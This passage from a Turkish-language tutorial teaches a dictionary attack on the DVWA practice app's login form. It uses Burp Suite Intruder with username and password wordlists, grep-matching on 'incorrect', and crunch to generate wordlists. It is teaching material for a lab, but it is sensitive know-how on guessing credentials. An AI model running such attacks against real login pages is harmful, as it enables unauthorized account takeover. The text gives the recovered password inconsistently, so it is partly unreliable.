

Aynı işlemi password parametresinin içerdiği deneme yazısı için de yapın. Yani password'ün yanındaki denemeyi farenizle seçin ve Add \$ butonuna tıklayın.



Böylelikle sözlük saldırısının üzerine çalışacağı bölgeleri belirlemiş olduk.



Hatırlarsanız en başta login ekranına kullanıcı adı olarak deneme, şifre olarak da deneme girmiştik. İşte bu metin kutularını \$ işareti ile kod üzerinde belirledik ve şimdi bu belirlediğimiz noktalara sözlükleri denettireceğiz. Bulunduğunuz BurpSuite penceresindeki Sniper'ı Cluster Bomb olarak değiştirin.

*Not: Sniper yerine Cluster Bomb seçiyoruz, çünkü artık bir parametreye değil, iki parametreye saldırıyı uygulayacağız. Bir parametre için Sniper (Nişancı) seçeneğini kullanmıştık. İki ve daha fazlası için Cluster Bomb(Küme Bombardımanı) seçeneği kullanılır. Bu tamamen Burpsuite jargonudur. Saldırı dünyasının jargonu değildir.*



Ardından bulunduğunuz sekme olan Positions'ın yanındaki Payloads sekmesine gelin. Load butonuna tıklayın ve kullanıcı adları için oluşturduğunuz sözlük dosyasını ekleyin.



Şimdi ikinci metin kutusuna denenecek şifrelerin yer aldığı sözlük dosyasını eklemek için Payload Set'in yanındaki 1'i 2 olarak değiştirin, ardından tekrar Load butonuna tıklayın ve şifreler için oluşturduğunuz sözlük dosyasını ekleyin.





Sözlük dosyalarının deneneceği metin kutularını kod bazında seçtik, sözlük dosyalarını da ekledik. Geriye bir şey kaldı. Şimdi geriye son bir şey kaldı. O da yazılımın yapacağı şifre denemelerinde hangisinde başarılı olunduğunu bize sunacak bir işaret gerekmekte. Bu işareti

ise DVWA'nın login ekranına normalde elle gireceğimiz rasgele kullanıcı adı ve şifre sonrası ekranın vermekte olduğu şu uyarıyı kullanarak belirleyeceğiz:



Görüldüğü üzere tarayıcı arayüzünde normal bir şekilde elle kullanıcı adı & şifre girildiğinde ve yanlış olduğunda bir bildirim ekrana gelmektedir. Ne zaman kullanıcı adı ve şifre doğru olursa o zaman bu hata bildirimi gelmeyecektir. İşte bu etki tepkiyi şimdi yazılıma verelim ve yazılım her şifre denemesinde tepki olarak bu hatayı alıyorsa ekranımıza bu şifre denemesinde hata aldım diyebilsin.

Şimdi BurpSuite'e tekrar dönün ve bulunduğunuz Options sekmesinin aşağılarına pencereyi kaydırın. Orada Grep - Match adlı bir bölüm vardır. Oradaki Clear butonuna tıklayın.



Sildiklerimizin yerine şimdi DVWA'nın hata bildirimini koyacağız. Bunun için hata bildirimindeki tüm kelimeleri cümle olarak girmenize gerek yoktur. Sadece hata durumunda beliren spesifik bir kelimeyi - eğer şifre doğru olduğunda, yani oturum açıldığında o kelime sayfanın herhangi bir yerinde yoksa o kelimeyi - kullanabilirsiniz. Hata bildirimi şuydu:

Username and/or password is incorrect.

Bu cümledeki incorrect kelimesini yazılıma ekleyelim. Bunun için aşağıdaki resimdeki gibi metin kutusuna incorrect kelimesini girin ve Add butonuna tıklayın.





İşlemler bitmiştir. Artık yazılım, koyduğunuz dosyalardaki olası kullanıcı adılarını ve olası şifreleri sırayla eşleyip login sayfasına deneyecektir ve denediği login bilgilerinin yanlış olup olmadığı konusunda bizi bilgilendirecektir. Bulunduğunuz sekmenin en yukarısına pencereyi kaydırın ve Start Attack butonuna tıklayarak Brute Force saldırısını başlatın.



Ekrana yeni bir pencere gelecektir ve size denediği kullanıcı adı ve şifre ikililerini gösterecektir. Bu ikililerin yanlış olduğunu penceredeki incorrect sütunundaki tick işaretlerinden anlayabilirsiniz. Eğer incorrect sütununda tick işareti varsa girilen kullanıcı bilgileri sonucu uygulamadan tepki olarak incorrect bilgisi geldi anlamına gelir. Yani demek ki denenen kullanıcı bilgileri yanlışmış. Eğer incorrect sütununda tick işareti yoksa bu durumda denenen kullanıcı bilgisi sonucu incorrect kelimesi gelmemiş demektir. Yani denenen kullanıcı bilgileri doğru demektir. Böylece DVWA uygulamasında kullanıcı adı ve aynı zamanda şifresini bilmediğiniz bir hesabı elde edebilmiş olursunuz.



Görüldüğü üzere şifrenin "saat" string'i olduğu tespiti yapılabilmiştir. Dilerseniz DVWA'nın Brute Force ekranındaki login ekranına BurpSuite'in tespit ettiği bilgileri girerek doğruluğunu test edebilirsiniz.

NOT: Eğer kullanıcı adı olarak admin ve şifre olarak password ikilisinin denenme sırası ortalarda bir yerde yer alsaydı bu durumda onların bulunduğu konumdan sonraki bütün Incorrect sütununun satırlarında tick işareti olmayacaktır. Bu tüm sonraki denemelerin başarılı olduğu anlamına gelmiyor. Yanıltmasın. İlk tick işaretinin olmadığı satır ile DVWA'da oturum açıldığından sonraki denemeler oturum açıkken denendiği için sanki başarılıymış gibi bir izlenim vermektedir. Yani ilk tick işaretinin olmadığı satır asıl doğru bilgilerin yer aldığı satırdır.

### **Sonuç**

Bu derste bir login ekranına Brute Force'umsu bir tekniğe sahip Dictionary Attack yaparak admin'in şifresini kırmış olduk. Bu dersin anlaşılması için basit ve kısa sözlük dosyaları kullanılmıştır. Fakat internette türkçe, ingilizce kapsamlı sözlük dosyaları bulunabilir. Bu sözlük dosyaları binlerce, onbinlerce, yüzbinlerce ve milyonlarca satırdan oluşabilmektedir. Eğer dilerseniz kendi sözlük dosyanızı da oluşturabilirsiniz. Bunun için tek tek elle bir şeyler yazmanız da gerekmiyor. Bir tool'a komut vererek istekleriniz doğrultusunda sözlük dosyası ürettirebilirsiniz ki bu sonraki başlığın konusudur.

#### **Ekstra**

Kendi sözlük dosyanızı otomatize bir şekilde kendiniz oluşturmak için Crunch adlı tool'u kullanabilirisiniz. Bu tool'u kullanabilmek için bilgisayarınıza indirip kurmayı seçebilir ya da Virtual Machine / Virtualbox gibi bir sanallaştırıcı program kurup içine Kali adlı linux dağıtımını kurarak kullanmayı da seçebilirsiniz. İkinci seçimin şöyle bir avantajı vardır: Kali Linux işletim sistemi crunch, burpsuite ve daha onlarca siber güvenlik tool'unu bünyesinde hazır kurulu olarak barındırmaktadır. Dolayısıyla bu şekilde büyük bir yükten kurtulmuş olursunuz. Neyse, şimdi derse dönelim. Crunch tool'unun kullanımı şu şekildedir:

crunch <min> <max> <karakterseti> -t <desen> -o <sözlükdosyası.txt>

Diyelim ki 10 haneli 911 sayısıyla başlayan ve 0,1,2,3,4,5,6,7,8,9 sayılarının kullanıldığı olabilecek tüm sayıları sozluk.txt dosyasına kaydetmek isteyelim. Bu durumda aşağıdaki komutu komut ekranına girmemiz gerekir:

1 cruch 10 10 0123456789 -t 911@@@@@@@ -o sozluk.txt

Böylece sözlük dosyamız oluşturulur:



Komut ekranı bize 10 milyon satırlı bir sözlük dosyası oluşturduğunu söylemektedir. Aşağıda bu sözlük dosyasının içeriğini görmektesiniz.

